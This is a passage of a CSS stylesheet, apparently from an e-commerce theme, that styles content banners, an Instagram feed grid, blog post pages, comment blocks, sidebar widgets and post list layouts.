.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
